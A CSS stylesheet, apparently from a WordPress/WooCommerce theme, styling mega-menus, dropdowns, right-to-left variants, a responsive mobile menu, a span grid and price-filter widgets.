.header-style2 .primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    top: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li .dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    min-width: 180px;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li {
    line-height: 30px;
    list-style: none;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css >li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li.open > .dropdown-menu {
    display: block;
}

.header-style3 .primary-menu {
    display: inline-block;
    width: 100%;
    background-color: #323a45;
    margin-top: -26px;
    border-radius: 5px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a:before {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    background: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li {
    height: 50px;
}

.header-style3 .primary-menu .navbar-inner .nav > li:first-child > a, .header-style3 .primary-menu .navbar-inner .nav > li:first-child:hover > a:before {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    border-left: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li:hover > a:before {
    background-color: #474e58 !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li > a {
    height: 50px;
    line-height: 50px;
    border-right: none;
}

.header-style3 .primary-menu .navbar-inner .nav > li.active > a {
    background-color: #474e58;
}

.header-style3 .primary-menu .navbar-inner .nav > li .item-icon {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li {
    display: block;
    float: none;
    line-height: normal;
    border-bottom: #DDD 1px solid;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li {
    line-height: normal;
    list-style: none;
    overflow: hidden;
}
.menu-uncategorized{display:none!Important}
.sidebar .vertical_megamenu .nav.vertical-megamenu > li:hover {
    overflow: inherit
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block !important;
    color: #222;
    padding: 10px 15px;
    font-size: 14px;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    background: #fff;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block;
    padding: 10px 15px 13px 15px;
    padding-left: 5px;
    margin-left: 20px;
    position: relative;
    color: #222;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a .menu-img {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 9px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-img >a {
    padding: 12px 15px 12px 50px;
}

.vertical_megamenu .nav.vertical-megamenu > li.active > a, .vertical_megamenu .nav.vertical-megamenu > li.open > a {
    background: none;
    color: #a8a8a8;
    background: none !Important;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.dropdown > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none;
    left: 100%;
    top: -5px;
    padding: 0;
    margin-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 0;
    min-width: 0;
    display: inline-block;
    border-bottom: #da251c 2px solid;
    border-left: 0;
    box-shadow: none;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu:before {
    content: "";
    background: transparent;
    position: absolute;
    top: -1px;
    bottom: 0;
    width: 15px;
    left: -15px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-image3, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 10px 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.open > .dropdown-menu, .vertical_megamenu .nav.vertical-megamenu > li:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 25px;
    list-style: none;
    position: relative;
    padding: 0;
    width: 30%;
    margin: 5px 1.5%;
    float: left;
    display: inline-block;
    padding: 5px 0 0 0;
    border: 0!important;
    border-bottom: #d9d9d9 1px solid !important;
    height: auto;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 0 5px;
    position: relative;
    /* line-height: 30px; */
    font-size: 14px;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    right: 100%;
    left: auto;
    content: '\f0d9';
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
    background: none !Important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu.three-column {
    padding: 0;
    min-width: 630px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 27px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1:nth-child(2) {
    padding: 27px 0px 27px 60px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-image3 {
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu.three-column {
    padding: 20px 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu {
    min-width: 150px;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 7px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.two-column {
    width: 33.333333%;
    max-width: 102px;
    min-width: 0;
    padding: 25px 0px 10px 25px;
    margin-right: 7px;
    background-color: #eeeeee;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title {
    padding: 0;
    margin-bottom: 8px;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a:hover, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title:hover {
    background: none;
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    text-transform: uppercase;
    padding: 5px 0px;
    line-height: 29px;
    font-weight: 400;
}

.header-style4 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style8 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style9 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a:hover {
    color: #da251c !important;
    background: none !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.three-column {
    padding: 0px 5px 0px 25px;
    border-right: 1px solid #ddd;
    width: 29%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column {
    padding-top: 10px;
    margin: 0 30px;
    border-top: 1px solid #ccc;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .have-title {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce {
    margin: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li {
    width: 50%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry {
    padding: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 86px;
    float: left;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .product-thumb-hover img {
    opacity: 1;
    padding: 0 8px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column {
    width: 79% !important;
    padding: 25px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-weight: 500;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .have-title {
    padding-left: 23px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop {
    margin-left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li {
    width: 45%;
    float: left;
    vertical-align: top;
    margin: 8px 0 0px 8px;
    position: relative;
    border-right: 1px solid #eee;
    padding-right: 25px;
    border-right: 1px solid #ddd;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-thumb {
    margin-bottom: 10px;
    border: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content h3 a {
    font-size: 18px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li:last-child {
    border-right: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column.menu-product {
    min-width: 208px;
    width: 40%;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce {
    display: inline-block;
    margin-left: 15px;
    margin-right: 15px;
    padding-top: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li {
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 160px;
    border: 0;
    margin-bottom: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .onsale {
    top: 0;
    left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-lg-6 .products-entry, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-sm-6 .products-entry {
    padding-left: 0 !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .one-column {
    min-width: 160px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column {
    width: 540px;
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column > li:nth-child(2n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column {
    min-width: 510px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce {
    padding-top: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce .products-grid li {
    margin-bottom: 0px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column > li:nth-child(3n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column {
    min-width: 640px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column > li:nth-child(4n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column {
    min-width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column > li:nth-child(5n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column {
    min-width: 960px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column > li:nth-child(6n+1) {
    clear: both;
}

.phone-icon-category {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 15px;
    float: left;
    padding: 15px 30px 14px 10px;
    background-color: #da251c;
    display: none;
}

.rtl .phone-icon-category {
    float: right;
    padding: 15px 10px 14px 30px;
    margin-right: 15px;
    margin-left: 0;
}

.rtl .phone-icon-category span {
    margin-left: 10px;
    margin-right: 0;
}

.phone-icon-category span {
    background-image: url("../assets/img/icon-ver-menu.png");
    background-repeat: no-repeat;
    display: inline-block;
    width: 17px;
    height: 17px;
    vertical-align: top;
    margin-right: 10px;
}

.phone-icon-category:hover {
    color: #fff;
    background: #386ac5;
}

#main-menu .primary-menu .mid-header .phone-icon-menu {
    background: #525252 url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
    display: none;
    float: left;
    height: 40px;
    width: 43px;
}

.header-style3 #main-menu .primary-menu .mid-header .phone-icon-menu {
    background-color: transparent;
    height: 50px;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
}

#main-menu .primary-menu .mid-header .phone-icon-search {
    width: 40px;
    height: 40px;
    float: left;
    display: none;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-search {
    float: right;
}

.resmenu-container {
    display: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    background: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul {
    list-style: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #444;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #ddd;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    background: #eee;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    border-top: 1px solid #ddd;
}

.resmenu-container .navbar-toggle {
    display: none;
}

.resmenu-container .menu-responsive-wrapper {
    position: absolute;
    top: 40px;
    padding: 0;
    min-width: 290px;
    background: #444;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    display: none;
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
    padding-left: 25px;
}

.resmenu-container .menu-responsive-wrapper ul > li {
    position: relative;
}

.resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #fff;
    padding: 10px 20px;
    display: block;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    display: block;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    background: #111;
    cursor: pointer;
    text-align: center;
    line-height: 38px;
    font-size: 20px;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
    content: "+";
    font-family: FontAwesome;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
    
 }

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
    color: #fff;
    background: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > a, .resmenu-container .menu-responsive-wrapper ul > li.active > a {
    background: #eee;
    color: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown, .resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
    background: #da251c;
    color: #fff;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0;
    -webkit-transform: translate(-300px,0);
    -ms-transform: translate(-300px,0);
    transform: translate(-300px,0);
    z-index: 9999;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
    background: #444;
    position: relative;
    height: 100%;
    overflow-x: auto;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
    text-transform: uppercase;
    padding: 40px 0;
    text-align: center;
    background: #111;
    color: #eee;
    margin-bottom: 0;
    border-bottom: 1px solid #666;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
    border-bottom: 1px solid #555;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
    content: "\f00d";
    font-family: FontAwesome;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
    color: #da251c;
}

.row-mega {
    margin-left: -30px;
    *zoom: 1; }

.row-mega:before, .row-mega:after {
    display: table;
    line-height: 0;
    content: "";
}

.row-mega:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
    box-sizing: inherit;
    -moz-box-sizing: inherit;
}

.span12 {
    width: 1170px;
}

.span11 {
    width: 1070px;
}

.span10 {
    width: 970px;
}

.span9 {
    width: 870px;
}

.span8 {
    width: 770px;
}

.span7 {
    width: 670px;
}

.span6 {
    width: 570px;
}

.span5 {
    width: 470px;
}

.span4 {
    width: 370px;
}

.span3 {
    width: 270px;
}

.span2 {
    width: 170px;
}

.span1 {
    width: 70px;
}

@media (min-width: 980px) and (max-width: 1190px) {
    .row-mega {
        margin-left: -20px;
        *zoom: 1; }

    .row-mega:after {
        clear: both;
    }

    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }

    .rtl .row-mega {
        margin: 0 -20px 0 0;
    }

    .rtl [class*="span"] {
        margin: 0 20px 0 0;
    }

    .span12 {
        width: 940px;
    }

    .span11 {
        width: 860px;
    }

    .span10 {
        width: 780px;
    }

    .span9 {
        width: 700px;
    }

    .span8 {
        width: 620px;
    }

    .span7 {
        width: 540px;
    }

    .span6 {
        width: 460px;
    }

    .span5 {
        width: 380px;
    }

    .span4 {
        width: 300px;
    }

    .span3 {
        width: 220px;
    }

    .span2 {
        width: 140px;
    }

    .span1 {
        width: 60px;
    }
}

.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
    background: #da251c;
}

.woocommerce .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce .box-layout .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.woocommerce .widget_price_filter form, .woocommerce-page .widget_price_filter form {
    padding: 20px;
    border: 1px solid #ddd;
}

.woocommerce .widget_price_filter h3, .woocommerce-page .widget_price_filter h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #da251c;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #dddddd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    width: 18px;
    height: 18px;
    background: #fff;
    border: 2px solid #999;
    top: -6px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover {
    border: 2px solid #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    display: inline-block !important;
    width: 31%;
    float: left;
    height: 28px;
    line-height: 28px;
    margin-right: 11px;
    margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #cecece;
    background: #fff;
    color: #da251c;
    float: left;
    display: inline-block !important;
    width: 28%;
}

